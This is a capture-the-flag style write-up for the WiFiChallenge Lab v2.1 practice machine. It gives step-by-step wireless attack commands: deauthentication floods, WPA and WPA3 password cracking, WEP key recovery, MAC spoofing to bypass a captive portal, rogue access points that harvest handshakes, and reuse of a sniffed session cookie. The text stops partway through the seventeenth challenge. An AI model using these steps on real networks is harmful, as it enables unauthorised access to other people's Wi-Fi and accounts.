Introduction#
In this lab, we shall be doing wifi hacking from the WifiChallenge Lab v2.1. We shall start by downloading the virtual machine from the proton drive provided to us from the site, here you can find the virtual machine as per the hypervisor you prefer to use.
00. What is the contents of the file /root/flag.txt on the VM?#
for the first session, after downloading the virtual machine and setting it up, we are given a pair of credentials for the user which is user as well. After logging in to the system we can get our flag in the root directory as per the hint given.

With that, we now have our first flag as shown below.

RECON#
01. What is the channel that the wifi-global Access Point is currently using?#
As per the question asked, we need to put our network card in network mode in order to use it for reconnaissance. For this section we shall use airmon-ng to put our network card in monitor mode and airodump-ng for capturing network traffic and scanning all the channels for it to be easier to identify the wfi-global .
We shall use the wlan0 for monitoring.

Let us put the card into monitor mode using the syntax as shown in the documentation page but first we shall check running processes using the syntax sudo airmon-ng check as shown below.

we can kill them and put our interface into monitor mode using the command sudo airmon-ng check kill

with that, we can now enable our interface into monitor mode using the command `sudo airmon-ng start wlan0

After we have enabled our interface for monitoring we can then start capturing the network traffic as we scan through for our asked wifi’s channel using airodump-ng, as shown below.
sudo airodump-ng wlan0mon -w ~/VICTOR/captures --manufacturer --wps --band abg
where -w tells where we shall output our traffic, --manufacturer is used to Display manufacturer from IEEE OUI list, --wps is used to display wps information and —band abg is used to display Band on which airodump-ng should hop as shown in the documentation.

we can now see our channel clearly.
02. What is the MAC of the wifi-IT client?#
Here we shall use airodump-ng and specify the channel of the wifi in order to get more detials of the wifi using the command sudo airodump-ng wlan0mon -w ~/VICTOR/captures --manufacturer --wps --band abg --channel <channel number>

03. What is the probe of 78:C1:A7:BF:72:46#
To get the probe for the specified we shall use airodum-ng to scan the network again using the command we used first that is sudo airodump-ng wlan0mon -w ~/VICTOR/captures --manufacturer --wps --band abg and get the probe as shown below.

04. What is the ESSID of the hidden AP (mac F0:9F:C2:6A:88:26)?#
For this section, we shall use the mdk4 tool to perform a brute force to launch probes with each of the ESSID until the AP responds, however we shall need to modify our wordlist by embedding the word wifi- before the words as the other APs are named.
cat ~/rockyou-top100000.txt | awk '{print "wifi-" $1}' > /home/user/VICTOR/captures/pass.txt
First we shall capture the traffic using the command we used before in order for us to identify the channel to which the AP is on to use it to set for us to capture the traffic to perform a brute force attack on it to get the AP name using the commands shown below.
iwconfig wlan0mon channel <channel number> the iwconfig is used to display and change the parameters of the network interface which are specific to the wireless operation, in this case we are setting the channel to that of the hidden AP.
Afterwards we shall then brute force the captured traffic using mdk4 as shown mdk4 wlan0mon p -t F0:9F:C2:6A:88:26 -f pass.txt.
mdk4:The name of the tool being run. MDK4 is commonly used for Wi-Fi testing and comes with several testing modes.
wlan0mon:The network interface in monitor mode (important for injecting packets and performing wireless attacks). Replace
wlan0monwith your interface name if it’s different.p:This specifies the Probe Request Flood mode in MDK4. This mode sends a flood of probe requests, which can simulate many devices searching for networks, potentially overloading the target AP or causing disruptions.
t F0:9F:C2:6A:88:26:The
toption specifies the target’s MAC address . In this case, the target MAC address isF0:9F:C2:6A:88:26.f pass.txt:The
foption provides a file containing SSIDs (network names) or other parameters to use during the attack.In this case, the file
pass.txtlikely contains SSIDs that will be included in the probe requests to target the specific access point.

OPN#
05. What is the flag in the hidden AP router behind default credentials?#
After we got our ESSID, we shall now try to connect to the network using wpa_supplicant,(utility for managing wireless network connections in Linux) from the terminal after creating a config file that will enable us to connect to the wifi, the contents of the file will be as shown below.
network={
ssid="$ESSID"
key_mgmt=NONE
scan_ssid=1
}
The above details mean the following.
network={}:- This block defines a specific Wi-Fi network configuration.
ssid="$ESSID":ssidspecifies the name of the Wi-Fi network to connect to.- If you use
$ESSID, it implies that$ESSIDis a variable (e.g., set in your environment or script). - Note :
wpa_supplicantdoes not directly interpret variables in the configuration file. You would need to preprocess the file or replace$ESSIDwith the actual network name (e.g.,ssid="MyNetwork").
key_mgmt=NONE:key_mgmt=NONEspecifies that no key management is required for this network.- This typically indicates an open network (e.g., one without WPA/WPA2 encryption).
scan_ssid=1:scan_ssid=1tellswpa_supplicantto actively scan for the specified SSID.- This is useful for hidden networks (networks that don’t broadcast their SSID).
after we have created our file, we shall now try to connect to our wifi using
wpa_supplicantusing the syntaxwpa_supplicant -Dnl80211 -iwlan2 -c free.confand on another terminal we shall try to get an IP address from the connected wifi network using thedhclientusing the commanddhclient wlan2 -vas root user .The command
wpa_supplicant -Dnl80211 -iwlan2 -c free.confmeans as followswpa_supplicant:- This is the command-line tool for connecting to Wi-Fi networks. It’s used to handle the WPA/WPA2 authentication process.
Dnl80211:- The
Doption specifies the driver back-end to be used. nl80211is the modern driver interface for communicating with kernel-based Wi-Fi drivers, typically used in most Linux distributions.- Other options might include
wext(deprecated) or hardware-specific back-ends.
- The
iwlan2:- The
ioption specifies the interface name of the Wi-Fi network card you want to connect with. - In this case, the interface is
wlan2. Replace this with your actual wireless interface (e.g.,wlan0orwlan1) if necessary.
- The
c free.conf:- The
coption specifies the configuration file to use. free.confis the configuration file that contains the necessary details for connecting to the desired wireless network. This file typically includes:- The SSID (network name).
- The security protocols (e.g., WPA2, PSK).
- The pre-shared key or passphrase for the network.
- The
The command
dhclient wlan2 -vmeansdhclient:- This is the DHCP client program on Linux systems. It requests network configuration parameters (like an IP address, subnet mask, gateway, DNS servers) from a DHCP server on the network.
wlan2:- The name of the network interface for which the DHCP request is being made. In this case, it is the
wlan2interface (likely a wireless network adapter).
- The name of the network interface for which the DHCP request is being made. In this case, it is the
v:- Enables verbose mode , which provides detailed output about the process, such as:
- Sending the DHCP request.
- Responses received from the DHCP server.
- Lease details (e.g., assigned IP, lease time, etc.).
- Any errors encountered during the process.
- Enables verbose mode , which provides detailed output about the process, such as:

The image above shows the wpa_supplicant running.

Here we have received an IP address from the network as 192.168.16.84
Once connected to the wifi network we can access the web portal from 192.168.16.1 and try to login as an admin user using some default credentials as admin/admin as most people tend to leave their default creds as they are.

After logging in using the creds we found, we now have our flag.
06. What is the flag on the AP router of the wifi-guest network?#
For this challenge we shall begin by scanning the wifi-guest using airodump-ng as we did in the first challenge of recon in order to identify the channel on to which it is running on then try to access the admin page as we did in the previous task.

It is running on channel 6, we can now try and capture traffic going through channel 6 alone then create a .conf file that will allow us to connect to the wifi network, the config file will contain the name of the ESSID of the wifi and set key_mgmt=NONE as shown below.
network={
ssid="wifi-guest"
key_mgmt=NONE
}
As seen below we have successfully acquired an IP address from the wifi network and we are able to access the web page but it seems we have a captive portal that we are required to bypass.


For us to bypass this portal, we will have to clone one of the MAC addresses connected to the wifi as shown below we have one.

B0:72:BF:44:B0:49
we shall first stop the network manager then set the wlan2 interface down then change to the mac address we saw earlier using the commands below and retry again to connect to the wifi network as earlier.
systemctl stop network-manager
ip link set wlan2 down
macchanger -m b0:72:bf:44:b0:49 wlan2
ip link set wlan2 up
we have now bypassed the portal as shown below.

I tried some default creds but they did not work, however, I decided to capture traffic using airodump-ng on the channel and go through it to see f there are any credentials that I can find on the capture file.

as shown above after capturing our traffic using the command airodump-ng wlan0mon --manufacturer --wps -c6 -w /home/user/VICTOR/captures/OPN/ we can now go through our traffic and be able to get the password by going through the traffic using wireshark then get our credentials for logging in to the web page as admin.

and we have our flag.
WEP#
07. What is the flag on the wifi-old AP website?#
This challenge was quite easy as we can get the cahnnel and BSSID of the wifi using airodump-ng and try get the key using besside-ng as shown below.

Then we can use besside-ng to get the key, as this tool does the heavy work automatically and gets the password for us, we shall use the syntax besside-ng -c 3 -b F0:9F:C2:71:22:11 wlan2 -v .
besside-ng:- The main tool being run. It automates the process of:
- Scanning for networks.
- Associating with access points.
- Capturing WPA/WPA2 handshakes.
- Cracking WEP-encrypted networks.
- The main tool being run. It automates the process of:
c 3:- The
coption specifies the Wi-Fi channel to focus on. - In this case, it restricts the tool to operate on channel 3 , rather than scanning all available channels.
- The
b F0:9F:C2:71:22:11:- The
boption specifies the MAC address of the target access point (AP) . - This ensures that besside-ng only targets the specific AP with MAC address
F0:9F:C2:71:22:11.
- The
wlan2:- The wireless interface to be used for the attack.
- This interface must support monitor mode and packet injection.
- Ensure
wlan2is already in monitor mode (e.g., usingairmon-ng start wlan2).
v:- Enables verbose mode , which provides detailed output during execution.
- Useful for monitoring the tool’s progress and troubleshooting any issues.
We now have the key as shown below for the wifi network.

Now as WEP has a weaker security for wifi, we can use the key to create a .conf file as the intial challenge and connect to the network using wpa_supplicant and get our IP address using dhclient on another terminal as we run it as root user, the contents of the .conf file shall be.
network={
ssid="wifi-old"
key_mgmt=NONE
wep_key0=$PASSWORD
wep_tx_keyidx=0
}
The contents of the file mean as explained below.
network={}:- Defines a specific Wi-Fi network to connect to. Each
networkblock contains settings for a single network.
- Defines a specific Wi-Fi network to connect to. Each
ssid="wifi-old":- Specifies the SSID (network name) of the Wi-Fi network you want to connect to.
- In this case, the network name is
wifi-old.
key_mgmt=NONE:- Specifies the key management protocol .
NONEindicates there is no WPA or WPA2 encryption . This is common for WEP networks or open networks.- Instead of WPA or WPA2, the network uses the outdated WEP encryption .
wep_key0=$PASSWORD:- Defines the WEP key (password) for the network.
- The key is expected to be supplied in this placeholder
$PASSWORD. However:wpa_supplicantdoes not resolve variables directly in the configuration file, so you need to replace$PASSWORDwith the actual WEP key (e.g.,wep_key0=12345).
- The key can be specified as:
- A hexadecimal string (e.g.,
wep_key0=6162636465). - A quoted ASCII string (e.g.,
wep_key0="abcde").
- A hexadecimal string (e.g.,
wep_tx_keyidx=0:- Specifies which WEP key index to use for transmission.
- WEP supports multiple keys (up to 4, indexed from 0 to 3).
wep_tx_keyidx=0means the first key (wep_key0) will be used for encrypting outgoing packets.

as seen above we have successfully connected to the wifi network and now we can try and access the webpage at 192.168.1.1

we have our flag now.
PSK#
08. What is the wifi-mobile AP password?#
This challenge we have to find the password for the PSK wifi network, here we shall monitor the traffic using airodump-ng and wait for a client to connect or to force a deauth attack with aireplay-ng but first we have to identify the channel of the wifi network.

It is channel 6, we can now capture traffic on the channel as we perform a deauth attack on another terminal using aireplay-ng to get a handshake that we can use to get the password for the wifi.
The commands we shall use in parallel are as follows.
aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0mon
aireplay-ng:- This is the tool being executed. It is used to inject packets into a wireless network for various purposes (e.g., deauthentication, fake authentication, ARP request replay).
0:- Specifies a deauthentication attack mode .
- The tool sends deauthentication packets to disconnect clients from the target network.
10:- Indicates the number of deauthentication packets to send.
- In this case,
10deauthentication packets will be sent. You can specify0to send packets continuously until manually stopped.
a F0:9F:C2:71:22:12:- Specifies the MAC address of the target access point (AP) .
- In this case, the deauthentication packets will be directed at the AP with MAC address
F0:9F:C2:71:22:10.
wlan0mon:- Specifies the wireless interface in monitor mode .
- The interface (
wlan0mon) must be in monitor mode, which is required to send raw packets. - Use
airmon-ng start wlan0to enable monitor mode before running this command
airodump-ng wlan0mon -w ~/wifi/scanc6 -c 6 --wps

as seen above we have performed a deauth attack(an EAPOL traffic indicates that we have captured a successful handshake from the wifi network) using aireplay-ng and we wait a little longer for the airodump-ng to capture some traffic that we can use aircrack-ng to try and get the password using the wordlist top100000.txt.
aircrack-ng -w rockyou-top100000.txt -- '-01.cap'

we have our key.
09. What is the IP of the web server in the wifi-mobile network?#
For this challenge we shall use airdecap-ng to decipher our traffic we captured earleir as we now have the key to decipher our traffic then open the deciphered file using wireshark to get the IP of the webserver.
The command we shall use to decipher our traffic is as follows.
airdecap-ng -e wifi-mobile -p $PASSWORD -- '-01.cap'
airdecap-ng:
- The tool decrypts WEP, WPA, or WPA2-encrypted packet captures (
.capfiles) based on the network’s encryption key or passphrase.
e wifi-mobile:
- Specifies the ESSID (network name) of the target Wi-Fi network.
- In this case, the ESSID is
wifi-mobile. It helps the tool identify which network’s packets to decrypt, especially when multiple networks are present in the capture file.
p $PASSWORD:
pspecifies the password (or passphrase) of the target Wi-Fi network.$PASSWORDis a placeholder variable that stores the actual Wi-Fi passphrase. If the variable contains the correct passphrase, airdecap-ng will use it to decrypt the encrypted packets in the capture file.
-:
- The
-signals the end of options. Anything after-is treated as an argument (like file names), even if it starts with a ``.
'-01.cap':
- The name of the capture file that contains the encrypted packets to decrypt.
- The file name
01.capstarts with a dash (``), which can confuse tools into interpreting it as a flag. Using-or prefixing the file name with./ensures it’s treated as a file.

we can now open the deciphered traffic and get the IP of the webserver.

we have our webserver IP as shown below

10. what is the flag after login in wifi-mobile?#
As seen from the hint given, we are required to use cookies.

Going through the decrypted traffic, we saw a cookie from the GET request sent to the web server that we can use to gain the user flag from the website.

We shall use wpa_supplicant and dhclient as we did earlier in order to be able to log in to the website.
The contents of our configure file shall be as follows.
network={
ssid="wifi-mobile"
psk="$PASSWORD"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}PHPSESSID=97qfe2c37hso8725c1p5reft7s
network={ ... }:
- Defines a network block, which contains all the settings required to connect to a specific Wi-Fi network.
ssid="wifi-mobile":
- Specifies the SSID (Service Set Identifier) of the Wi-Fi network.
- In this case, the SSID is
wifi-mobile.
psk="$PASSWORD":
- Specifies the pre-shared key (PSK) , which is the password for the Wi-Fi network.
$PASSWORDis a placeholder variable. Replace it with the actual passphrase (e.g.,psk="mypassword123").- The PSK is used for WPA/WPA2-Personal authentication.
scan_ssid=1:
- Tells the device to actively scan for the network , even if the SSID is hidden.
- If the access point does not broadcast its SSID, setting this to
1enables the client to detect and connect to it.
key_mgmt=WPA-PSK:
- Specifies the key management protocol used by the network.
WPA-PSKindicates WPA/WPA2 with a Pre-Shared Key (PSK) for authentication.
proto=WPA2:
- Specifies the protocol to be used for encryption and authentication.
WPA2is used here, which is a secure protocol based on AES encryption.- You could also specify
WPAfor legacy networks.
As shown below, we have successfully been given an IP to the network we can try to access the webpage and edit the cookie to get the flag.

we have our flag as shown below.

11. Is there client isolation in the wifi-mobile network?#
For this challenge we shall use arp-scan to scan the network for more hosts though the interface we have connected to the network using the commmand sudo arp-scan -I wlan2 -l
arp-scan :
arp-scanis a tool used to identify all active devices on a local network by sending ARP (Address Resolution Protocol) requests.- It works at the data link layer (Layer 2), making it highly effective for discovering devices on the same subnet.
I wlan2 :
Ispecifies the network interface to use for the scan.- In this case,
wlan2is the wireless interface you want to scan with.
l :
l(lowercase “L”) tellsarp-scanto scan the local subnet (determined by the interface’s IP address and subnet mask).- For example, if the interface
wlan2is on192.168.1.0/24, it will scan all IPs in that range (from192.168.1.1to192.168.1.254).
After scanning the network we fingd the following clients on the network.
user@WiFiChallengeLab:~/VICTOR/captures/psk$ sudo arp-scan -I wlan2 -l
Interface: wlan2, type: EN10MB, MAC: 02:00:00:00:02:00, IPv4: 192.168.2.84
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 f0:9f:c2:71:22:12 Ubiquiti Networks Inc.
192.168.2.7 28:6c:07:6f:f9:43 XIAOMI Electronics,CO.,LTD
192.168.2.7 28:6c:07:6f:f9:44 XIAOMI Electronics,CO.,LTD (DUP: 2)
192.168.2.8 28:6c:07:6f:f9:43 XIAOMI Electronics,CO.,LTD
192.168.2.8 28:6c:07:6f:f9:44 XIAOMI Electronics,CO.,LTD (DUP: 2)
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.225 seconds (115.06 hosts/sec). 5 responded
we can try and curl one of the host and see if we can get the flag.

by curling the host 192.168.2.8 we get the user flag.
12. What is the wifi-offices password?#
For this challenge, imagine you’re trying to connect to a Wi-Fi network called “wifi-offices,” but it doesn’t show up in the list of available networks. This could mean the network is in a different location or no longer exists. However, there’s still a way to figure out its password. Here’s how:
We can create a fake access point (AP) that imitates “wifi-offices” using a tool like hostapd-mana. When devices nearby try to connect to this fake AP (because they’re still looking for “wifi-offices”), we can capture their connection attempts, also known as probes. From these, we can capture a handshake, which is like a key exchange between the device and the network. Once we have this handshake, we can run a dictionary attack on it to try and crack the password and see it in plain text.
The contents of our config file shall contain the following details.
interface=wlan1
driver=nl80211
hw_mode=g
channel=1
ssid=wifi-offices
mana_wpaout=hostapd.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
The above file contents means the following
interface=wlan1
- Specifies the wireless interface to be used for hosting the access point.
- In this case, the interface is
wlan1. This must be a wireless adapter that supports monitor and AP modes.
driver=nl80211
- Indicates the driver to be used by hostapd.
nl80211is the standard driver interface used for modern Wi-Fi adapters with Linux.
hw_mode=g
- Defines the Wi-Fi mode for the access point:
g: Operates on the 2.4 GHz band, supporting 802.11g (and backward-compatible 802.11b) devices.- Other options could include
a(5 GHz) orn(802.11n for mixed bands).
channel=1
- Specifies the Wi-Fi channel to use for the access point.
- Channel 1 operates on the 2.4 GHz frequency band. The channel you choose can affect performance and interference.
ssid=wifi-offices
- Sets the SSID (Service Set Identifier) for the fake access point.
- The AP will broadcast itself with the name
wifi-offices, imitating a real network.
mana_wpaout=hostapd.hccapx
- Configures the output file for captured WPA/WPA2 handshakes .
- The captured handshake data will be saved to the file
hostapd.hccapx, which can later be used for password cracking (e.g., with tools like Hashcat).
wpa=2
- Specifies the WPA protocol version to be used:
2: Configures WPA2 (more secure and commonly used).1: Would configure WPA (less secure and outdated).
wpa_key_mgmt=WPA-PSK
- Defines the key management protocol :
WPA-PSK: Stands for WPA Pre-Shared Key , the standard for personal Wi-Fi networks where a single password is shared among users.
wpa_pairwise=TKIP CCMP
- Specifies the encryption protocols to be used for securing data:
TKIP: Temporal Key Integrity Protocol (older and less secure, for backward compatibility).CCMP: Counter Mode Cipher Block Chaining Message Authentication Code Protocol (stronger encryption based on AES).
wpa_passphrase=12345678
- Sets the Wi-Fi password (passphrase) for the rogue access point.
- The password for this network is
12345678.
After writing the file and running it with hostapd-mana we get some hashes that we can crack using hashcat as shown below.

trying to crack the hash using mode 2500 it does not work, we can try to change it to mode 2200 and try again

After some research, I found out the hash was supposed to be separated from other unwanted characters using the following syntax.
cat hostapd.hccapx | awk {'print $3'} > hostapd.22000
Breakdown:
cat hostapd.hccapx- Reads (
concatenates) the contents of the filehostapd.hccapxand outputs it.
- Reads (
|(Pipe)- Passes the output of
catas input to the next command.
- Passes the output of
awk {'print $3'}- Uses
awk, a text processing tool, to extract the third column ($3) from each line.
- Uses
> hostapd.22000- Redirects the output to a new file named
hostapd.22000.
- Redirects the output to a new file named
We now have our password for the wifi as shown below.

the password was easily found by using the syntax below with hashcat hashcat -a 0 -m 22000 hostapd.22000 ~/rockyou-top100000.txt --force
SAE#
13. What is the flag on the wifi-management AP website?#
Even in WPA3 networks, it’s still possible to attempt a brute-force attack to discover the password. A tool called “wacker” can be used for this purpose. It allows us to repeatedly test different password combinations against the network until the correct one is found.
However, keep in mind that WPA3 includes features like SAE (Simultaneous Authentication of Equals), which makes brute-forcing much more challenging by limiting the speed of attempts and using modern cryptographic techniques. Tools like wacker exploit specific vulnerabilities or rely on scenarios where the WPA3 implementation might not be as secure as intended.
First we will have to get the wifi network bssid number and frequency that we can use together with wacker to get the wifi password then use wpa_supplicant to be able to access the website to get the flag.

we now have the BSSID number F0:9F:C2:11:0A:24 we can now use the BSSID to get the password using wacker with the syntax ./wacker.py --wordlist ~/rockyou-top100000.txt --ssid wifi-management --bssid F0:9F:C2:11:0A:24 --interface wlan2 --freq 2462
here is the breakdown of the command
./wacker.py- This runs the Python script
wacker.py, which is likely a custom or specialized tool for Wi-Fi brute-forcing or attack tasks.
- This runs the Python script
-wordlist ~/rockyou-top100000.txt- Specifies the path to the wordlist containing potential passwords to test.
- In this case, it uses
rockyou-top100000.txt, a popular subset of therockyou.txtpassword dictionary file, which contains 100,000 commonly used passwords.
-ssid wifi-management- Indicates the target SSID (Wi-Fi network name) you are attacking.
- Here, the network is called
wifi-management.
-bssid F0:9F:C2:11:0A:24- Specifies the target’s BSSID, which is the unique MAC address of the access point.
- This ensures the attack focuses on the correct network, even if there are other networks with similar SSIDs nearby.
-interface wlan2- Defines the wireless interface (network adapter) that will be used for the attack.
- In this example, the wireless adapter is
wlan2.
-freq 2462- Specifies the frequency of the Wi-Fi channel in MHz.
2462 MHzcorresponds to channel 11 in the 2.4 GHz band. The tool will tune into this frequency to communicate with the target network.

we have our password, we can use it now to create a config file that we can use with wpa_supplicant, the following is the content of the file
network={
ssid="wifi-management"
psk="$PASSWORD"
key_mgmt=SAE
scan_ssid=1
ieee80211w=2
}
the file content means as follows
network={...}- This block defines the configuration for a specific Wi-Fi network. Multiple
networkblocks can exist in a configuration file to manage multiple networks.
- This block defines the configuration for a specific Wi-Fi network. Multiple
ssid="wifi-management"- Specifies the SSID (Service Set Identifier) of the Wi-Fi network to connect to.
- Here, the network name is
wifi-management.
psk="$PASSWORD"- Indicates the pre-shared key (Wi-Fi password) required to connect to the network.
- The
$PASSWORDplaceholder would typically be replaced with the actual password in plaintext or a hashed version (depending on your tool).
key_mgmt=SAE- Specifies the key management protocol to use for authentication.
SAE(Simultaneous Authentication of Equals) is the protocol used in WPA3-Personal networks. It enhances security by preventing offline dictionary attacks and improving password-based authentication.
scan_ssid=1- Enables scanning for hidden networks .
- A hidden SSID will not broadcast its name, so enabling
scan_ssid=1allows the client to actively probe for the specified SSID.
ieee80211w=2- Configures Management Frame Protection (MFP) .
- Values :
0: Disabled (not recommended).1: Optional.2: Required (mandatory for WPA3).
ieee80211w=2ensures that MFP is enforced, providing additional protection against deauthentication attacks, which is required for WPA3 networks.

We can now access the AP website at 192.168.14.1 as seen below and get our flag.

14. What is the flag on the wifi-IT AP website?#
When dealing with a network using WPA3-SAE, it’s possible to exploit a weakness if a client is configured to support both WPA2 and WPA3. Here’s how it works: we can trick the client into downgrading its connection to WPA2 by setting up a Rogue Access Point (RogueAP). Once the client connects to our RogueAP, we can capture the WPA2 handshake and later try to crack it.
Take the example of the wifi-offices network. In this scenario, the access point (AP) supports both SAE (used in WPA3) and PSK (used in WPA2). This suggests that some clients might still accept PSK connections. To confirm this, we can analyze the data captured by tools like airodump-ng , specifically looking at the .csv file it generates. This file provides details about the authentication methods supported by the AP and its clients, helping us determine whether the downgrade attack is feasible.
We shall start by identifying the BSSID of the wifi using airodump-ng that we can use later .

we have the BSSID as F0:9F:C2:1A:CA:25 ,we can now create a rogue AP but first we shall create our config file with the following contents
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678
interface=wlan1Specifies the wireless network interface to be used for the access point. Here, it’s wlan1 .
driver=nl80211Sets the driver for the wireless card.
nl80211is the standard Linux driver used for most modern Wi-Fi devices.hw_mode=gSpecifies the wireless mode.
gindicates that the AP will operate on the 2.4 GHz band , supporting 802.11g devices.channel=11Specifies the Wi-Fi channel on which the AP will operate. Channel 11 is a common choice for 2.4 GHz networks.
ssid=wifi-ITSets the SSID (Service Set Identifier) of the access point. This is the name of the network that devices will see when scanning for Wi-Fi. Here, the network is named wifi-IT .
mana_wpaout=hostapd-management.hccapxConfigures mana-toolkit to save captured WPA handshake data to a file named
hostapd-management.hccapx. This can be used for offline password cracking.wpa=2Specifies the security protocol used for the network. 2 indicates WPA2, which is a secure Wi-Fi encryption standard.
wpa_key_mgmt=WPA-PSKSets the key management method.
WPA-PSK(Pre-Shared Key) means devices will use a shared password for authentication.wpa_pairwise=TKIP CCMPConfigures the encryption protocols:
TKIP(Temporal Key Integrity Protocol): An older encryption method.CCMP(Counter Mode with Cipher Block Chaining Message Authentication Code Protocol): A more secure encryption method based on AES. Modern devices usually prefer CCMP .
wpa_passphrase=12345678Sets the pre-shared key (Wi-Fi password) for the network. In this example, the password is 12345678 . It must be between 8 and 63 characters long.
Before we set up our rogue AP lets check if the AP has MFP with wireshark as shown below.

you may be wondering why we had to check MFP, let me break it down to you. MFP (Management Frame Protection) is a wireless network feature designed to secure management frames from being tampered with or spoofed. When MFP is set to false (or disabled), the network becomes more vulnerable to certain types of wireless attacks.
When MFP is False: Potential Vulnerabilities
- Deauthentication and Disassociation Attacks
- Attackers can send spoofed deauthentication or disassociation frames to disconnect clients from the network (e.g., using tools like aireplay-ng ).
- This is commonly used in Evil Twin attacks or to capture WPA handshakes for password cracking.
- Rogue Access Points and Evil Twin Attacks
- An attacker can set up a malicious AP that mimics the real one.
- Clients may be tricked into connecting to the rogue AP if MFP is not enforcing management frame integrity.
- Beacon Frame Spoofing
- Attackers can inject fake beacon frames to confuse clients, leading to denial-of-service (DoS) attacks or manipulation of the network.
- Channel Switching Attacks
- Attackers can send forged management frames to force clients to switch to a different channel, disrupting communication.
- Client Tracking
- Without MFP, management frames can be captured and analyzed to track connected devices’ activity, leading to privacy issues.
In our case with MFP disabled we can use this opportunity to create a rogue AP and perform a deauth attack in parallel in order to capture the password for the network when a client tries to log in to our rogue AP as shown below.

We can now crack the hashes to get the wifi password using hashcat. As we did in the challenge number 12 on PSK category.

After we have our password we shall then create a config file that will allow us to login to the website to get the falg, for this section we can follow the previous challenge on how to use wpa_supplicant and dhclient to get an IP that we can use to access the wifi network for us to be able to access the website.

Recon MGT#
15. What is the domain of the users of the wifi-regional network?#
In management (MGT) networks, it’s possible for misconfigured users to send their identity (username) in plain text before the secure TLS tunnel is established. This can expose sensitive information. Using a tool like airodump-ng , we can passively capture this data without actively interfering with the network.
Here’s how it works:
You simply run airodump-ng on the correct channel of the network and patiently wait for clients to connect. As users attempt to authenticate, their identity information might be visible in the captured packets if the network or client devices are misconfigured. This is a good example of why properly securing WPA2/WPA3 Enterprise networks is so important.
However, we shall start first by identifying the channel of the wifi we are to connect to as shown below.

It is on channel 44, we can now try and capture traffic on the channel as we wait for a client to connect to the network. After we capture the traffic, as from the hint, we can use wifi_db to get the captured data from ariodump-ng in an arranged format that we can access from the database
as shown below.

The syntax used for dispalying the data in sqlite is as follows python3 wifi_db.py -d wifi.sqlite /home/user/VICTOR/captures/psk/MGT here is the explanation of the command
python3 wifi_db.pyThis indicates that you’re running a Python script named
wifi_db.pyusing Python 3. The script likely processes Wi-Fi-related data and interacts with a database.d wifi.sqliteThe
-doption specifies the database file to use.wifi.sqliteis an SQLite database file, which is a lightweight, file-based database.- The script will likely insert, query, or analyze data within this database.
/home/user/VICTOR/captures/psk/MGTThis is the directory containing input data (e.g., capture files) for the script to process.
- The folder
/home/user/VICTOR/captures/psk/MGTlikely contains capture files related to PSK (Pre-Shared Key) or MGT (Management) Wi-Fi networks. - These files might include
.cap,.pcap, or other formats used for Wi-Fi packet captures.
- The folder
16. What is the email address of the servers certificate?#
When establishing a TLS tunnel between an MGT network and a client, the access point (AP) sends its certificate to the client in plain text. This means that anyone monitoring the communication can see the certificate. While this might seem harmless, it can actually provide valuable information. For example, an attacker could use this certificate to create a fake version with the same fields, which can be used in a RogueAP attack. Additionally, the certificate might reveal details like the corporate domain, internal email addresses, or other relevant information about the AP or the organization.
To explore these certificates, we can use a tool like pcapFilter.sh, which helps display the certificates used by APs operating with MGT.
The syntax to run the script is as follows bash pcapFilter.sh -f '-02.cap' -C here is a breakdown of the command
pcapFilter.shThis is the script being executed. It is a custom or third-party tool designed to process
.capfiles (packet captures) and filter specific information, such as certificates.f '-02.cap'- The
foption specifies the input file for the script. -02.capis the packet capture file containing network traffic data.
- The
CThis option tells the script to filter and display certificates. Certificates are often sent during the handshake process of networks using MGT or enterprise-level WPA protocols (e.g., WPA2-Enterprise). This data can provide insights into APs’ configurations or help in crafting attacks like RogueAP or MITM.

17. What is the EAP method supported by the wifi-global AP?#
When testing the security of a network using EAP (Extensible Authentication Protocol), it’s important to understand what authentication methods the network’s AP (Access Point) supports. Once you’ve identified a valid user, you can probe the network by forcing different EAP authentication methods. This is where a tool like EAP_buster becomes valuable.
bash ./EAP_buster.sh wifi-global 'GLOBAL\GlobalAdmin' wlan
bash ./EAP_buster.sh- This runs a Bash script named
EAP_buster.shlocated in the current directory (./). - The script is likely designed to test or exploit Extensible Authentication Protocol (EAP) configurations on Wi-Fi networks.
- This runs a Bash script named
wifi-global- This is the SSID (Wi-Fi network name) of the target network.
- The script will perform its operations on this specific network.
'GLOBAL\GlobalAdmin'- This represents the identity or username being sent to the network during EAP authentication.
- The format
DOMAIN\User(e.g.,GLOBAL\GlobalAdmin) suggests the network is part of a corporate domain, and the user identity is tied to this domain.
wlan1- This specifies the wireless interface to be used by the script.
- The interface
